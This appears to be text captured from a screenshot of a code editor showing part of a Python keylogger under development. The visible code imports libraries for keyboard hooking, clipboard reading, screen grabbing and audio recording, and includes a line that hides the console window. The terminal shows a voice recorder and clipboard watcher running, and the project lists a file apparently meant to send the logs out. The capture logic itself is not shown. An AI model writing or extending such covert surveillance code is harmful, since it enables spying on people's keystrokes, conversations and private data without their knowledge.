 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py
system_log.txt
send_logs.py.py
keylogger.py > ...
win
Aa ab 2 of 42
12 from datetime import datetime
13 from threading import Thread
14 import threading
15 import sounddevice as sd
16 import soundfile as sf
17
18 from pynput import keyboard
19 import win32gui, win32process, win32clipboard
20 import psutil
21 from PIL import Image, ImageGrab
22
23 # ── Configuration ──────────────────────────────────────────────────
24 LOG_DIR  = r"C:\Users\asus\keylogger"
25 CLIPBOARD_POLL_INTERVAL = 1.5     # seconds
26
27 # ── Create session folders ─────────────────────────────────────────
28 start_time  = datetime.now()
29 day_folder  = os.path.join(LOG_DIR, start_time.strftime("%Y-%m-%d"))
30 session_dir = os.path.join(day_folder, start_time.strftime("%H-%M-%S"))
31 os.makedirs(session_dir, exist_ok=True)
32
33 LOG_FILE = os.path.join(LOG_DIR, "system_log.txt")   # text log stays at root
34
35 # Hide console window (comment next line while debugging)
36 ctypes.windll.user32.ShowWindow(ctypes.windll.kernel32.GetConsoleWindow(), 0)
37
38 # ── Helpers ─────────────────────────────────────────────────────────
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
[!] Webcam access failed.
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
0 0
Ln 17, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
2
23°C
Ciel couvert
Rechercher
FRA
20:20
14/04/2025